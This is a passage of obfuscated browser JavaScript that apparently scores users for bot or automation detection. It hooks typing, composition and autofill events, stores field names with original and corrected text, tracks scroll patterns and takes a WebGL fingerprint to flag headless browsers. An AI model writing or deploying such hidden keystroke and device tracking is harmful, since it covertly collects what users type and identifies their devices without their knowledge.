-0x2c8,_0x3a5598-0x18d,_0x18de8c-0x3c);}if(_0x7034a2(0x604,-0x1f5,0x2,0x170)===_0x7034a2(0x67,0x112f,0xfad,0x8d2))return _0x11a358[_0x5b05cd(0x3a9,0x6c1,0x191,0x542)+'gh'];else{const _0x24b1a7={};_0x24b1a7[_0x7034a2(0xdb5,0x6dd,0x1297,0xd8c)]=![],_0x24b1a7['startText']='',_0x24b1a7[_0x5b05cd(-0x7cb,-0x500,-0x3ee,-0xac)]=0x0;let _0x39aa3b=_0x24b1a7,_0x590320=_0x5e72df[_0x7034a2(0x1302,0xda6,0x1040,0xc44)],_0x1920ac=[];_0x5e72df[_0x7034a2(-0x3a8,0x3e2,0x4fd,0x1f4)+'stener']('compositio'+_0x7034a2(0xab1,0x921,0x644,0xe9c),_0x16cec6=>{function _0x3796ce(_0x404d48,_0x29815c,_0x3bfd7a,_0x43abc3){return _0x5b05cd(_0x43abc3,_0x29815c-0x134,_0x3bfd7a-0xc8,_0x29815c-0x524);}function _0x1647e8(_0xaa55c9,_0x4b1817,_0xad86df,_0x27224a){return _0x5b05cd(_0xaa55c9,_0x4b1817-0x1a,_0xad86df-0xf,_0x27224a-0x236);}_0x3796ce(0x6dd,0xa78,0xc45,0x130f)===_0x3796ce(0x6e7,0xa78,0xdfb,0x10ce)?(_0x39aa3b['active']=!![],_0x39aa3b[_0x3796ce(0x31f,0xa67,0x95a,0x10c4)]=_0x16cec6[_0x1647e8(0x14a7,0x14d3,0xa5c,0xfc2)]||_0x5e72df[_0x3796ce(0xca8,0x101c,0x897,0xe04)],_0x39aa3b['startTime']=performance[_0x3796ce(0x11d7,0x122b,0xe3a,0x19d3)](),_0x4683a4['compositio'+_0x3796ce(0xcf,0x5b7,0x82a,0x230)]=!![],_0x4a7e75(_0x3796ce(0x847,0x79a,0x4eb,0x35f)+_0x3796ce(0xfe1,0x7f9,0xcd5,0x80e)+_0x3796ce(0x11b1,0x12b3,0xf36,0x19ee)+(_0x5e72df[_0x3796ce(0x131f,0x1272,0x104c,0x1b09)]||_0x5e72df[_0x3796ce(0x17d0,0x100d,0x11f2,0xd65)])+':\x20\x22'+_0x39aa3b[_0x1647e8(0x104c,0x387,0x974,0x779)]+'\x22')):(_0x45f5f4(_0x9819c5),_0x3773ef=_0x14e5b0(()=>_0x33b308(..._0x238332),_0x5e5c2b));}),_0x5e72df[_0x7034a2(0x3a1,0x9ee,0x891,0x1f4)+_0x5b05cd(0x21a,-0x649,-0x14e,0x10c)]('compositio'+_0x5b05cd(0xb77,0xabf,0xab7,0xb4f),_0x518482=>{function _0x1ff9e3(_0x381fe3,_0x30251d,_0x642ad2,_0x53bd49){return _0x5b05cd(_0x642ad2,_0x30251d-0x2b,_0x642ad2-0x73,_0x53bd49-0x42b);}function _0x4f94a7(_0x5a4da1,_0x51834d,_0x33610d,_0x21ebb9){return _0x7034a2(_0x5a4da1-0x4,_0x51834d-0x26,_0x21ebb9,_0x5a4da1-0x482);}if(_0x1ff9e3(0x96d,0x856,0x1173,0xa96)===_0x1ff9e3(0xc67,0xae9,0xed7,0x7a7))_0x42135e['info']('Ã°Å¸â€\u009dÂ§\x20'+_0x1ff9e3(0x5db,0x687,0x10be,0x9e5)+_0x1ff9e3(0x6d1,0x8d8,0xc59,0x89e)+_0x4f94a7(0xa72,0xe3d,0x4e3,0x22c)+_0x4f94a7(0x11c8,0x175d,0x151c,0xc82)+_0x4f94a7(0x13fa,0xe0d,0xf45,0x1c7c)+'acker._gpu'+'()');else{const _0x2d37c5=_0x518482['data']||_0x5e72df[_0x4f94a7(0x10c6,0xd2a,0xae1,0x110d)],_0x254981=performance['now']()-_0x39aa3b[_0x1ff9e3(-0x187,-0x2d9,0x5d4,0x37f)];_0x39aa3b[_0x1ff9e3(0x1336,0xf10,0x808,0x106b)]&&_0x2d37c5!==_0x39aa3b[_0x4f94a7(0xb11,0x11d2,0x5a4,0x287)]&&('lMaec'!==_0x1ff9e3(0xae9,0x46b,-0x622,0x25b)?(_0x1ffcc8['confidence'+_0x4f94a7(0x5dd,0x6cb,0xcb1,0xe6e)][_0x4f94a7(0x76d,0xccf,0x12d,-0x15a)]=_0x497709[_0x1ff9e3(-0x263,-0x4db,0x814,0x3d1)](_0x400c82[_0x1ff9e3(0xf16,0xb99,0x359,0xabc)+'Scores'][_0x4f94a7(0x76d,0x9aa,0xabf,0xd19)],0x1032*-0x1+-0x4*0x751+0x2dcb),_0x2e1d47[_0x4f94a7(0xc1f,0x55b,0x3af,0x1305)+'fill']=-0x4d+0x45b*0x3+0x79*-0x1b,_0x3b4da7(_0x4f94a7(0x90a,0x732,0xca0,0xc8d)+'nput\x20type\x20'+_0x4f94a7(0xd7b,0xdac,0x124b,0x1247)+_0x54ddad[_0x1ff9e3(-0x198,0x74d,-0x60e,0x2c6)]+(_0x1ff9e3(0xff,0x25e,0x118f,0x8ea)+_0x4f94a7(0x401,-0x2fa,-0x259,-0x20e)))):(_0x4683a4[_0x1ff9e3(0xfdd,0x1479,0x12b4,0x112e)+_0x4f94a7(0x14f2,0x10dd,0x1b07,0x18d2)][_0x4f94a7(0x1343,0xbca,0xb0f,0x14a2)]({'field':_0x5e72df['name']||_0x5e72df[_0x1ff9e3(0xa31,0x1706,0x983,0xf14)],'original':_0x39aa3b[_0x4f94a7(0xb11,0x76f,0x3e4,0x1061)],'corrected':_0x2d37c5,'duration':_0x254981,'confidence':0x4b,'timestamp':performance[_0x1ff9e3(0x933,0x14e3,0xfd0,0x1132)]()}),_0x4683a4[_0x4f94a7(0xc5f,0x1374,0xcf1,0x736)+_0x1ff9e3(0x4a1,0xc91,0x390,0x43a)][_0x4f94a7(0x12d1,0x15c7,0x1b60,0x1382)+'t']=Math[_0x4f94a7(0x574,0xc55,0x67f,0xb90)](_0x4683a4[_0x1ff9e3(0x100d,0x7f2,0x1e3,0xabc)+_0x1ff9e3(0x176,-0x275,0x50,0x43a)]['autocorrec'+'t'],-0xba1*0x1+-0x9*0x229+0x1f*0x103),_0x28b914[_0x4f94a7(0xc1f,0xcde,0x1177,0x5a6)+_0x1ff9e3(0x3e,0x48b,0xc3c,0x5be)]=0x1f49*-0x1+0x2fd*-0x1+-0x2247*-0x1,_0x4a7e75(_0x1ff9e3(0x107b,0xbd3,0x1a90,0x11d0)+_0x4f94a7(0xac3,0x782,0x11e1,0x100e)+_0x1ff9e3(0xd92,0xb6d,0xd6d,0xbf2)+_0x39aa3b['startText']+(_0x4f94a7(0x14d1,0x1633,0x146c,0xf4f)+'\x20\x22')+_0x2d37c5+(_0x4f94a7(0x1558,0x1587,0x141a,0x1a92)+'fidence)')))),_0x39aa3b['active']=![],_0x4683a4[_0x1ff9e3(0xc29,0x19e2,0x17b5,0x116b)+'nActive']=![];}}),_0x5e72df[_0x7034a2(-0x51a,-0x239,0x4d2,0x1f4)+_0x5b05cd(-0xd9,0x582,-0x7c4,0x10c)](_0x7034a2(0xbf5,0xf7f,0xa9f,0x101e),_0x155af7=>{const _0x4bdb05=performance[_0x34a826(0x1079,0x13bd,0xf93,0x1791)]();function _0x130e74(_0x57a871,_0x9e9447,_0xc3f5ec,_0x31178d){return _0x5b05cd(_0x9e9447,_0x9e9447-0x1a7,_0xc3f5ec-0x142,_0x31178d-0x2ca);}const _0x2ad2aa=_0x5e72df[_0x130e74(0xd03,0x62f,0xbab,0xdc2)],_0x4e9298={};_0x4e9298[_0x34a826(0x6b3,0x1148,0xd84,0x1085)]=_0x2ad2aa,_0x4e9298[_0x130e74(-0x182,0x376,0x672,0x5a0)]=_0x4bdb05;function _0x34a826(_0x1a5d64,_0x394a0d,_0x3b7af2,_0x852c55){return _0x7034a2(_0x1a5d64-0x22,_0x394a0d-0x9,_0x852c55,_0x3b7af2-0x140);}_0x4e9298[_0x130e74(-0x557,-0x39c,0x10,0x165)]=_0x155af7[_0x34a826(0x70e,0x118,0x127,0x672)],_0x1920ac[_0x34a826(0xe46,0x125b,0x1001,0x904)](_0x4e9298);_0x1920ac[_0x34a826(0xe39,0xa54,0x121d,0xcbd)]>0x3*-0xbb+0x9c*0x31+0x7*-0x3f1&&_0x1920ac[_0x130e74(0x1186,0x1d8,0xfe5,0x8db)]();if(!_0x4683a4['compositio'+'nActive']&&_0x2ad2aa!==_0x590320){if('hPakU'==='SbDoe'){const _0x1d67fd=_0xa49c9e[_0x34a826(0x1215,0x454,0xc2b,0x794)+_0x130e74(0x7fc,0xbb4,0x17f1,0xff8)](_0x4c1bba);if(_0x1d67fd[_0x34a826(0xb7a,0x1097,0x121d,0xd68)]===-0x1*-0x855+0x978+-0x11cd)return;const _0x1d7fa7=new _0x102d31(_0x2c0048);return _0x1d67fd[_0x130e74(0x843,0xaf9,0xc45,0xf81)](_0x317ed0=>{function _0xaa5b3f(_0xc43642,_0x180a0b,_0x488838,_0x3f900b){return _0x130e74(_0xc43642-0xda,_0x180a0b,_0x488838-0x22,_0x488838-0xaf);}_0x1d7fa7[_0xaa5b3f(-0x5d,0x8b0,0x1fc,0x722)](_0x317ed0,_0x31f861);}),this[_0x34a826(0xe62,0xc6d,0xd62,0xa6a)+_0x130e74(0x12a8,0x44f,0x8ba,0xcf5)][_0x34a826(0x119a,0xe85,0xd53,0x12ca)](_0x1d7fa7),_0x1d7fa7;}else{const _0x3718e1=_0x2ad2aa[_0x130e74(0x16e5,0x1b0d,0xe7c,0x125b)]-_0x590320[_0x130e74(0xae7,0x16da,0x1866,0x125b)];if(Math[_0x34a826(0x1968,0x119a,0x11e6,0x15ed)](_0x3718e1)>-0x1*0xd91+0x1*-0x1fa6+0x2d39){const _0xe9a64e=_0x1920ac['filter'](_0xf1d5c9=>_0x4bdb05-_0xf1d5c9['timestamp']<-0xed3+0x3b2*0x8+-0xad5);if(_0xe9a64e[_0x130e74(0xad9,0xbd9,0x1320,0x125b)]<Math[_0x34a826(0x180a,0x147e,0x11e6,0xa6c)](_0x3718e1)/(0x36b*-0x5+0x1*0x196f+-0x61*0x16)){const _0x4e4bc1={};_0x4e4bc1[_0x34a826(0x561,0x62b,0x610,0x942)]=_0x5e72df[_0x34a826(0x79c,0x1627,0xfda,0x1041)]||_0x5e72df[_0x130e74(0xfc5,0xebb,0x10b8,0xdb3)],_0x4e4bc1[_0x34a826(0x502,0x60d,0xcc6,0xb57)]=_0x590320,_0x4e4bc1[_0x34a826(0x7d5,0xd05,0xad3,0xf3e)]=_0x2ad2aa,_0x4e4bc1[_0x130e74(0x1405,0xe06,0x19f9,0x124b)]=_0x3718e1,_0x4e4bc1[_0x130e74(0xa9f,0x7b2,0xc35,0xe61)+_0x130e74(0xa6,0x458,0x646,0x96b)]=_0xe9a64e[_0x130e74(0x1842,0x1187,0x1875,0x125b)],_0x4e4bc1[_0x34a826(0xb77,0x5dd,0x91d,0xc5b)]=0x3c,_0x4e4bc1[_0x130e74(0x33c,-0x252,-0x251,0x5a0)]=_0x4bdb05,_0x4683a4[_0x34a826(0xe9c,0x76a,0xf8f,0x7cd)+'tEvents'][_0x34a826(0xb00,0x103c,0x1001,0x13fc)](_0x4e4bc1),_0x4683a4['confidence'+_0x34a826(-0x624,0x828,0x29b,0x49e)][_0x130e74(0xf43,0x16fe,0xa83,0xfcd)+'t']=Math[_0x130e74(0x5ba,-0x182,0x2dd,0x270)](_0x4683a4[_0x130e74(0xb69,0x109,0x489,0x95b)+_0x130e74(-0x318,-0x33a,-0xf6,0x2d9)][_0x130e74(0x1720,0x185c,0x801,0xfcd)+'t'],-0xaad+0x1283+-0x8b*0xe),_0x28b914['mobileAuto'+_0x34a826(0xb94,0x5af,0x41f,-0x6f)]=0x7*-0x4eb+0x3*0x89b+0x89d,_0x4a7e75('Text\x20repla'+_0x34a826(0x679,0x94e,0x9d2,0xa89)+_0x130e74(0xab6,0x281,0x90e,0x4cd)+_0x3718e1+('\x20char\x20chan'+_0x130e74(0xd2d,0xa58,0x356,0xb06))+_0xe9a64e[_0x34a826(0xce5,0x192b,0x121d,0xa31)]+(_0x130e74(0x1468,0x6d1,0x430,0xcc3)+_0x34a826(0xbcd,0xd70,0xe6a,0xc8a)+_0x34a826(-0x1f8,0x3f1,0x454,0x805)));}}}}_0x590320=_0x2ad2aa;}),_0x5e72df[_0x7034a2(-0x2a6,-0x2a3,-0x1bf,0x1f4)+_0x7034a2(0x7d0,0x81e,-0x3d9,0x258)](_0x7034a2(0x9a5,-0x18f,0x105,0x681),_0x3af307=>{function _0x357c75(_0x573aad,_0x43b665,_0x323f35,_0x518232){return _0x7034a2(_0x573aad-0x139,_0x43b665-0x23,_0x573aad,_0x323f35-0x74);}function _0x309a78(_0x1293f0,_0x45f140,_0x2f313b,_0x19c4c9){return _0x7034a2(_0x1293f0-0x1dd,_0x45f140-0x19,_0x45f140,_0x19c4c9-0xc7);}if('iDROh'===_0x357c75(0xcd,-0x333,0x4e5,-0x24d)){const _0x554aa0=performance[_0x309a78(0xa70,0x1411,0x129d,0xf1a)]();if(_0x3af307[_0x357c75(0xc31,0x1510,0x103d,0x1843)]===_0x357c75(0x7d3,-0x2d,0x76b,-0xc7)){if('mXwRn'===_0x357c75(0x840,0x11af,0xe1b,0x11ca)){const _0x2d8593=_0x1920ac[_0x309a78(0x212,0x99e,-0x388,0x11d)](_0x14fe62=>_0x554aa0-_0x14fe62[_0x309a78(0xa52,-0x38a,-0x2fd,0x4e9)]<-0x25de+0xa54+0x235a&&_0x14fe62[_0x357c75(-0x452,-0x111,0x5b,-0x694)]===_0x357c75(-0x681,-0x7a9,0xd4,-0x4c2)+_0x309a78(0x89f,0x155,0x541,0x9f9)+'d');_0x2d8593[_0x357c75(0xee2,0x10c2,0x1151,0xa93)]>=0x5a7*-0x2+-0x189f+-0x730*-0x5&&(_0x4683a4[_0x357c75(0xfd0,0xe23,0x851,0x7b8)+_0x357c75(0x7e2,-0x2e6,0x1cf,0x848)][_0x357c75(0xf9a,0x9f7,0xec3,0x11de)+'t']=Math[_0x309a78(-0x1a7,-0x596,-0x3a8,0x1b9)](_0x4683a4['confidence'+_0x309a78(0x4f0,0x42a,0xa3b,0x222)][_0x309a78(0xc84,0x10dd,0x1380,0xf16)+'t'],-0x16e1*-0x1+-0x1*-0x1bbf+-0x28*0x143),_0x4a7e75(_0x309a78(0x346,0xc76,0x3fd,0xad9)+_0x357c75(0x841,0x80a,0x87b,0x64)+'attern\x20det'+_0x309a78(0xee8,0xcaa,0x1a09,0x1141)+_0x2d8593[_0x309a78(0x1155,0x13b3,0x1118,0x11a4)]+(_0x309a78(0x1070,0x15a,0xfff,0x91d)+_0x357c75(0x1160,0xdfd,0x111e,0xe0c)+_0x309a78(0x100d,0xad8,0x7a7,0xf16)+_0x309a78(0xe1,-0xbb,0xa54,0x475))));}else{const _0x4a7b2d=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x4a7b2d['test'](_0x129bc5['id'])||_0x583c1f['id'][_0x309a78(0xc9c,0xbe9,0xb80,0xe79)](_0x309a78(0xf9f,0x513,0xd75,0xb4b)))return!![];}}}else _0x518f69[_0x309a78(0x741,0x580,0xedc,0x9a1)](_0x4cbf8c[_0x309a78(0xb5f,-0x4b2,0x85b,0x399)+_0x309a78(-0x411,0x3b6,0x5c0,0x41)],_0x37d2d3);});}});}}[_0x340362(-0x46,0xa6f,0xb5f,0x3e9)+'TypingScor'+'e'](){function _0x56c28b(_0x32c72e,_0x4f3256,_0x27e282,_0x125212){return _0x3f02f1(_0x32c72e-0xc0,_0x32c72e,_0x4f3256-0x6f,_0x125212-0x49);}function _0x1dd2f5(_0x31f94b,_0x2cffa9,_0x4feeff,_0xcd0c44){return _0x3f02f1(_0x31f94b-0x13d,_0x31f94b,_0xcd0c44-0x185,_0xcd0c44-0x13e);}if(_0x1dd2f5(0x13f,0xd93,0x216,0x99d)==='brjEF')_0x51a998(),_0x32f0c8[_0x56c28b(0xa2,0x400,0x28b,0x70b)+_0x1dd2f5(0x998,-0x191,0xa0a,0x57a)](_0x56c28b(0x1152,0x11fa,0xac7,0xbba),_0x39aad4,!![]);else{if(!this['rt'][_0x56c28b(0xdaa,0xfa2,0xaa8,0x11ef)])return null;const _0x28ad88=this['rt'][_0x56c28b(0x1707,0xfa2,0x17fc,0x1712)],_0x3c6f41={};return _0x3c6f41[_0x1dd2f5(0x126f,0x84f,0x99e,0x9e1)+'tected']=_0x28ad88['autofillDe'+_0x1dd2f5(0x9f3,0x150e,0xdaa,0xfd8)],_0x3c6f41[_0x56c28b(-0x2af,0x1d1,-0x6d9,-0x1e0)+_0x56c28b(0xb50,0x6cb,0x5f5,0x89)]=_0x28ad88['confidence'+_0x1dd2f5(0x662,-0x42d,0x28f,0x47d)][_0x1dd2f5(-0x1f3,0xe70,0x2c4,0x60d)],_0x3c6f41[_0x1dd2f5(0x14f1,0x123b,0x1526,0x1171)+_0x56c28b(0xdbe,0x127c,0x181c,0x10c2)]=_0x28ad88['autocorrec'+_0x1dd2f5(0x11fa,0xe8d,0xb1b,0x1392)][_0x56c28b(0xda7,0x12e9,0x18ea,0x19e4)],_0x3c6f41[_0x1dd2f5(0x14d5,0xbfe,0x1a00,0x1171)+_0x1dd2f5(0x34c,0x1d5,0x6c7,0x51b)+'e']=_0x28ad88[_0x1dd2f5(0xcff,0x12dd,0xaa8,0xaff)+'Scores'][_0x1dd2f5(0x106e,0x110c,0x11c6,0x1171)+'t'],_0x3c6f41[_0x56c28b(0x11b6,0xb51,0xcc7,0x4b5)+'idenceAuto'+_0x1dd2f5(0x1707,0x170a,0x1217,0x110c)]=_0x28ad88['confidence'+_0x56c28b(0xb9a,0x367,0xa26,0x62a)][_0x56c28b(0xb66,0x4f7,-0x33e,0x85c)]>=0x1145+-0x1204+0x10f,_0x3c6f41[_0x56c28b(0x3c4,0xb51,0x13d5,0x48a)+'idenceAuto'+_0x56c28b(0x396,0x4eb,-0xa0,0x176)]=_0x28ad88[_0x56c28b(0x67a,0x9e9,0x403,0x634)+'Scores'][_0x1dd2f5(0x12bc,0xdbe,0xe77,0x1171)+'t']>=-0xe*0x217+0xe*-0x1c7+-0x1b35*-0x2,_0x3c6f41;}}[_0x3f02f1(0x1568,0x12fa,0xc9a,0xaac)](_0x3cfb74){const _0x1a0e1f=this['rt']['s'],_0x2c2318=_0x3cfb74['timeStamp'],_0x192632=_0x3cfb74[_0x189245(0x205,0x9e1,0xca6,0x10a2)];if(!_0x192632)return;const _0x44602b=_0x192632>0x82e+-0x4ec*0x2+0x47*0x6?-0x1ffd+-0x35*0x59+0x326b:-(0x1*0x232c+0x7b+-0x23a6);function _0x3d7b28(_0x29fa7f,_0x408ddf,_0x7883b9,_0x4fa9ff){return _0x340362(_0x29fa7f-0xe3,_0x4fa9ff,_0x7883b9-0x143,_0x7883b9- -0x5);}if(_0x1a0e1f[_0x3d7b28(0x8ba,0x67e,0x54,-0x520)]&&_0x44602b!==_0x1a0e1f[_0x189245(0x75e,0x37,0x7c4,0x188)])_0x1a0e1f['sumDir']++;_0x1a0e1f[_0x189245(-0x3c0,0x37,0x149,0x72f)]=_0x44602b;function _0x189245(_0x822f5b,_0x2dcb0c,_0x2229ee,_0x331996){return _0x340362(_0x822f5b-0xdf,_0x822f5b,_0x2229ee-0xf,_0x2dcb0c- -0x22);}_0x1a0e1f[_0x3d7b28(-0xf7,-0x5dc,0x213,-0x5db)]++;if(_0x1a0e1f[_0x189245(0xab4,0xe92,0xc55,0xe8e)])_0x1a0e1f[_0x189245(0x1000,0xead,0x1736,0x990)]=Math[_0x189245(0x59f,0x179,-0x366,0x14)](_0x1a0e1f[_0x3d7b28(0x13b4,0x10b3,0xeca,0xe31)],Math[_0x189245(0x14dc,0x112d,0x1029,0x19f0)](_0x192632)/(_0x2c2318-_0x1a0e1f['prevT']));_0x1a0e1f[_0x3d7b28(0xc19,0x112e,0xeaf,0x92d)]=_0x2c2318;}['_onScroll'](){const _0x2cbdba=document[_0x23b327(0x11cb,0x123a,0xceb,0xd38)+_0x3dfc80(0xc35,0xed5,0x7b8,0x387)];if(!_0x2cbdba)return;const _0xf4114b=this['rt']['s'],_0x21e1bd=_0x2cbdba[_0x23b327(0x131,0x83c,0x301,-0x43f)]-_0xf4114b[_0x3dfc80(0x10d,0x4af,0x94,-0x5a2)];function _0x23b327(_0x2e9271,_0x37d140,_0xae8da,_0x28933c){return _0x340362(_0x2e9271-0x138,_0x28933c,_0xae8da-0xb9,_0xae8da- -0x140);}if(!_0x21e1bd)return;const _0x26d7f1=Math['sign'](_0x21e1bd);if(_0xf4114b[_0x23b327(0x426,-0x193,-0xe7,-0x92a)]&&_0x26d7f1!==_0xf4114b[_0x23b327(-0x15b,-0x47b,-0xe7,0x593)])_0xf4114b[_0x23b327(0x43f,0x1053,0x99a,0xa2d)]++;_0xf4114b[_0x3dfc80(-0x195,-0x933,0x38d,-0x82)]=_0x26d7f1,_0xf4114b[_0x23b327(-0x68b,0x226,0xd8,0x508)]++;const _0x5b624d=_0x2c93f5();if(_0xf4114b['prevT']){const _0x3b4ded=Math[_0x3dfc80(0xf61,0xb07,0x13fe,0x11c0)](_0x21e1bd)/(_0x5b624d-_0xf4114b[_0x23b327(0x1040,0x587,0xd74,0xa87)]);_0xf4114b['maxV']=Math[_0x3dfc80(-0x53,-0x885,0x9d,-0x64c)](_0xf4114b[_0x3dfc80(0xce1,0xb6c,0x6e3,0x1521)],_0x3b4ded),_0xf4114b['patterns'][_0x3dfc80(0xd7c,0x87c,0xa45,0x4a5)]({'delta':_0x21e1bd,'velocity':_0x3b4ded,'time':_0x5b624d,'pause':_0x5b624d-_0xf4114b[_0x23b327(0x1552,0x6ab,0xd74,0x843)]>-0x2*0x10bf+0x19d1+0x11*0x91});if(_0x3b4ded>0x611*-0x2+-0xe9f+0x1acb&&Math[_0x23b327(0x124e,0xda0,0x100f,0x7a1)](_0x21e1bd)<-0x13d3+0x1*-0x24c5+0x38fc){if(_0x23b327(0x311,0x8c9,0x108,0x2b2)!==_0x3dfc80(0x5a,-0x2b8,0x8ae,0x666)){const _0x58ea5a={};_0x1244da[_0x23b327(0x1032,0xe2b,0xf55,0xc53)][_0x3dfc80(0xcbe,0xbc2,0x1067,0x11df)]((_0x2bf690,_0x5f129f)=>{function _0x56a105(_0x517d97,_0x2d5729,_0x5b7782,_0x9540f2){return _0x3dfc80(_0x5b7782-0x464,_0x2d5729-0x48,_0x2d5729,_0x9540f2-0x146);}function _0x333035(_0x52436e,_0x8c7a4b,_0x28e2b5,_0x58a551){return _0x23b327(_0x52436e-0x62,_0x8c7a4b-0x124,_0x52436e-0x5e3,_0x28e2b5);}_0x2bf690['keys'][_0x333035(0x1629,0xeff,0xd64,0x125e)]>=-0x392*0x1+-0x1931+-0x5c1*-0x5&&(_0x58ea5a[_0x5f129f]={'k':_0x2bf690['keys']['length'],'c':_0x2bf690[_0x333035(0xc72,0xa9d,0x1448,0xcc5)+'s'],'r':_0x2bf690[_0x56a105(0x179a,0x17cb,0x12a6,0xac2)+_0x56a105(0x1549,0x1751,0x1308,0x1237)][_0x333035(0x1629,0x17d0,0x1dd7,0x10be)]>-0x1*-0x1607+0x1587+-0x2b8e?_0x4f96ba[_0x333035(0x914,0xf7b,0x95c,0x1089)](_0x2bf690['rhythmPatt'+_0x333035(0x1535,0x1a66,0x100e,0x1779)][-0x2*0xd7c+-0x7*-0x215+0xc65]):0x5*-0x116+-0x1308+-0x1f*-0xca});}),_0x1c884c['fieldPatte'+_0x23b327(-0x417,0x350,0x171,-0x2e3)]=_0x58ea5a;}else this['rt']['ex'][_0x23b327(0x60e,0x11b5,0xb78,0x630)]['saccades']=(this['rt']['ex'][_0x3dfc80(0xaca,0x264,0x98c,0xacc)]['saccades']||-0x3*0xc3e+-0x23ba*0x1+-0x121d*-0x4)+(0x40*-0x58+0x197d*-0x1+-0x2f7e*-0x1);}}_0xf4114b[_0x3dfc80(0xcc6,0x441,0x12e3,0x9a3)]=_0x5b624d;function _0x3dfc80(_0x2510aa,_0x188bd5,_0xc345de,_0x9668de){return _0x340362(_0x2510aa-0x1ab,_0xc345de,_0xc345de-0x124,_0x2510aa- -0x1ee);}_0xf4114b[_0x23b327(-0x5bf,-0x42,0x1bb,0x20)]=_0x2cbdba[_0x23b327(0xd0,0x59,0x301,0x5ca)],this['rt']['ex'][_0x3dfc80(0x2fa,0xb5,0xb35,0x482)]+=Math['abs'](_0x21e1bd);}[_0x3f02f1(-0x5d,0x7dd,0x71b,0x882)](){function _0x5ce2fc(_0x746129,_0x2d3d5d,_0x40a91e,_0x4b292a){return _0x340362(_0x746129-0x117,_0x4b292a,_0x40a91e-0x155,_0x2d3d5d-0x3c6);}function _0x4ab46a(_0x2d5b37,_0x20de83,_0x37161f,_0x283e10){return _0x3f02f1(_0x2d5b37-0x1a,_0x37161f,_0x20de83- -0x2f9,_0x283e10-0x111);}try{_0x4a7e75(_0x5ce2fc(0x10be,0xba0,0x4c2,0x1045)+_0x5ce2fc(0x600,0x91c,0x51b,0x84e)+_0x5ce2fc(0x210,0x6b4,0xb85,0x6c4)+_0x4ab46a(0x595,0xdf1,0x539,0xe72));const _0x18f86c=document['createElem'+_0x4ab46a(0xdcb,0xbfb,0x133b,0x7a6)]('canvas');_0x18f86c['width']=0x1e09+0xb*0x2f5+-0x3e10,_0x18f86c[_0x5ce2fc(0xd83,0x1074,0x16e2,0x1431)]=0xd19+-0x1*-0xe72+-0x1b0b;const _0x45a7d5={};_0x45a7d5['powerPrefe'+'rence']=_0x4ab46a(0x114c,0xbee,0x11f3,0xd5d),_0x45a7d5[_0x5ce2fc(0x84b,0xb7e,0x323,0xc8d)+'rPerforman'+_0x5ce2fc(0x12e8,0x1176,0x101f,0x13c2)]=![];const _0x5f2dbf={};_0x5f2dbf[_0x5ce2fc(0xaf0,0xcc3,0x1428,0x1334)+'rence']=_0x4ab46a(0xa9c,0xbee,0xa86,0x530),_0x5f2dbf['failIfMajo'+_0x5ce2fc(0x6e5,0xb44,0x7af,0x397)+_0x4ab46a(0x1039,0xbab,0xa12,0x114e)]=![];const _0x3648f0=_0x18f86c[_0x4ab46a(-0x19b,0x16f,0x316,-0x6da)]('webgl2',_0x45a7d5)||_0x18f86c[_0x5ce2fc(0xc82,0x73a,-0x31,0xd0d)]('webgl',_0x5f2dbf)||_0x18f86c[_0x4ab46a(-0x124,0x16f,0x7fb,0x769)](_0x5ce2fc(0x16f5,0x1053,0xa3e,0x118d)+_0x5ce2fc(0x2d,0x693,0x737,0x365));if(!_0x3648f0){if(_0x5ce2fc(0x195a,0x13af,0x1580,0x1093)!==_0x4ab46a(-0x400,-0xe1,-0x4ec,0x650)){_0x4a7e75(_0x4ab46a(0x76b,0x61d,0x379,0xede)+'available\x20'+'-\x20likely\x20h'+_0x4ab46a(-0x812,0x27,0x81a,-0x2a3)+_0x4ab46a(-0xb0,0x816,0x12e,0x724)),this['rt'][_0x5ce2fc(0x14b6,0xd69,0x869,0x10cf)][_0x4ab46a(-0x2a4,0x3,-0x346,0x412)]=-0x1d73+0x3b1*0x5+0x6*0x1d5,this['rt'][_0x4ab46a(-0xf7,0x79e,0xf63,0xab8)]['sd']=0x13*-0xef+0x1798+-0x5db*0x1;typeof _0x28b914!=='undefined'&&('vYFFR'!==_0x5ce2fc(0x3b2,0xae3,0x101b,0x1127)?(_0x28b914[_0x4ab46a(0xbcc,0xb33,0x25a,0x6cb)]=0x2*0xc74+0xe*0x1e7+0x5ba*-0x9,_0x28b914[_0x5ce2fc(0xead,0x977,0xac1,0x56e)]=-0x253f*0x1+-0xcd6+0x3215*0x1,_0x28b914['renderFing'+_0x5ce2fc(0xc62,0x713,0x585,-0xaf)]=0x1fad*0x1+0x6d9*0x1+-0x2686):this['rt']['timing'][_0x4ab46a(0x484,0xb3b,0x97e,0xf00)+'nTime']=_0x36c996[_0x5ce2fc(0x118d,0x12c2,0x19e6,0x1066)]());return;}else this[_0x4ab46a(-0x22b,0x50e,0x112,0x4e2)+'er']['cleanup'](),this[_0x5ce2fc(0x1828,0x1091,0x1027,0x97e)+'rvers'][_0x4ab46a(0xed5,0xca7,0xcce,0xd6f)](_0x581ea6=>_0x581ea6['disconnect']()),this[_0x4ab46a(0x4ed,0xac6,0xe47,0x11dd)+_0x4ab46a(0x782,0xa1b,0xe23,0xc70)][_0x5ce2fc(-0x30,0x462,-0x2b9,0x125)](),this['_clearZoho'+_0x4ab46a(0x1012,0x9ad,0xd4f,0x6d7)](),this[_0x5ce2fc(0xecb,0x6f2,-0xfb,0x7b1)+_0x5ce2fc(0xf23,0x134b,0xde4,0xa87)]['clear'](),this[_0x4ab46a(0xb14,0xf43,0x8b0,0x127b)+'acker']&&(this[_0x4ab46a(0xca0,0xf43,0x15c2,0xd8c)+'acker']['recentForm'+_0x5ce2fc(0x11e2,0x1210,0x110e,0xc6f)]['clear'](),this[_0x5ce2fc(0x1d56,0x150e,0x12ff,0x17fe)+_0x4ab46a(0x42d,0x6d1,0x4e,0x357)][_0x5ce2fc(0x1214,0x148e,0x181a,0xe1d)][_0x5ce2fc(0xb89,0x462,-0x10c,0x215)](),this['autofillTr'+_0x4ab46a(0x8b0,0x6d1,0x9a0,-0xa2)][_0x4ab46a(0x6a6,-0x16c,0x4f5,-0x8e4)]=![]),_0x4171f0(_0x4ab46a(0x96d,0xf7d,0x86e,0x17e6)+_0x5ce2fc(0x15a4,0x123b,0x9c7,0x13ac)+_0x5ce2fc(0xa45,0x437,-0x16f,-0xeb)+_0x4ab46a(0x567,0x2b3,0xab,0x2d4)+_0x5ce2fc(0x163e,0xf60,0xf58,0x6e8)+_0x4ab46a(0x4df,0xc7d,0x84f,0xeb5));}const 